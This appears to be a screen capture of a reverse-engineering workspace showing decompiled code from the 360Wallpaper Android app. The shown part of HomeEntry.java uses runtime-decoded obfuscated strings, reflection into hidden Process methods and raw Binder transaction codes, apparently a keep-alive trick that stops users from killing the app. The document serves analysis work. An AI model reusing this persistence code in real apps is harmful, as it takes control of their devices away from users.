 360Wallpaper_jadx_showBadCode
资源管理器
e.java .../ib
a.java
e.java .../x6
h.java
HomeEntry.java
PaperEntry.java
e.java .../m1
c.java
搜索: Process.k...
搜索: System.lo...
搜索: System.lo...
360WALLPAPER_JADX_SHOWBA...
sources > com > w > thsz > info > HomeEntry.java
dKEMTz
Aa
ab
第 ? 项, 共 1 项
chartboost
chartboost_helium
com
exp
facebook
google
iab
inmobi
mbridge
singular
squareup
tencent
tp
tradplus
tramini
unity3d
vungle
w/thsz
h
info
HomeEntry.java
HomeParcel.java
PaperEntry.java
PaperParcel.java
ins
pro
rev
s
ui
InsideUse.java
OutsideUse.java
R$drawable.java
R$style.java
R$xml.java
wallpaper
d
d0
d1
d2
d3
d4
大纲
时间线
4
106 }
107
108 public final void initParcels() {
109 Intent intent;
110 Intent intent2;
111 ComponentName component;
112 Intent intent3;
113 Method method;
114 Object obj = d.a;
115 if (Build.VERSION.SDK_INT >= 28) {
116 String[] strArr = {e.i("QA==\n", "DHIuWtcRHPM=\n")};
117 Object obj2 = d.a;
118 if (obj2 != null && (method = d.f28728b) != null) {
119 try {
120 method.invoke(obj2, strArr);
121 } catch (Throwable unused) {
122 }
123 }
124 }
125 try {
126 Process.class.getDeclaredMethod(e.i("97HxJBfO7nI=\n", "hNSFZWWpuEI=\n"), String.class).invoke(null, this.myParcel.processName);
127 } catch (Exception e) {
128 e.printStackTrace();
129 }
130 try {
131 this.iBinder = (IBinder) Class.forName(e.i("GzUxplaokQgVKHuHXLODTxk+GLVXoJJDCA==\n", "eltV1DnB9SY=\n")).getMethod(e.i("jNe0Q4U47DWI1w==\n", "67LAEOBKmlw=\n"), String.class).invoke(nu
132 } catch (Exception e10) {
133 e10.printStackTrace();
134 }
135 this.serviceCode = getTransactCode(e.i("GOED4uC5HIcF/AzzwIw+oTjgJ97FkTy2\n", "TLNCrLP4X9M=\n"), e.i("6ibSaFhtSRDrJNp5SW1OB/g8wHtPZlMa9w==\n", "uXKTOgwyGlU=\n"));
136 this.broadcastCode = getTransactCode(e.i("hDg9W0xEC3iZJTJKfXcnTbQJHWZrTCZYtQQI\n", "0Gp8FR8FSCw=\n"), e.i("qbfO4YGsTom/usjukapBjrSx0+GLvE6Zv6zO7g==\n", "6+WBoMXvD9o=\n"));
137 int transactCode = getTransactCode(e.i("wnWPhO6qs6bfaICVzp+RgOJuoLnJmYWf80m6q8mCn5w=\n", "lifOyr3r8PI=\n"), e.i("RGOVY5WGeT9EY4ZkjJx+JVZjnX6PhmQjVnmHcIKNeT5Z\n", "FzfUMcHZMHE=\n"));
138 this.instrumentationCode = transactCode;
139 if (this.serviceCode == -1 && this.broadcastCode == -1 && transactCode == -1) {
140 throw new RuntimeException(e.i("a/ZMVX/pp3Zv6AAWcuSsMm3/VFV74aB+b/4=\n", "CpogdR2AyRI=\n"));
141 }
142 try {
143 HomeParcel homeParcel = this.myParcel;
144 if (homeParcel != null && (intent3 = homeParcel.serviceIntent) != null && intent3.getComponent() != null) {
145 Parcel obtain = Parcel.obtain();
146 this.serviceParcel = obtain;
147 obtain.writeInterfaceToken(e.i("L1IU+CJsgCkvTACkBESHcydKGf40SIVpL1sV+A==\n", "Tjxwik0F5Ac=\n"));
148 this.serviceParcel.writeStrongBinder(null);
149 int i = Build.VERSION.SDK_INT;
150 if (i >= 26) {
151 this.serviceParcel.writeInt(1);
问题
输出
调试控制台
终端
zsh - arm64-v8a
-rw-r--r--@ 1 crifan staff 9.8K 8 31 11:05 libfile_lock_pg.so
-rw-r--r--@ 1 crifan staff 448K 8 31 11:05 libmmkv.so
➜ arm64-v8a git:(main) ✗ pwd
/Users/crifan/dev/dev_root/androidReverse/keepAlive/360Wallpaper/staticAnalysis/360Wallpaper_jadx_showBadCode/resources/lib/arm64-v8a
➜ arm64-v8a git:(main)
0 0
行 129, 列 10
空格: 4
UTF-8
LF
Java